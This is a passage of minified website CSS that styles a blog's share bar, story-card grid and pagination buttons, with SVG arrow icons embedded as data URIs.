50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 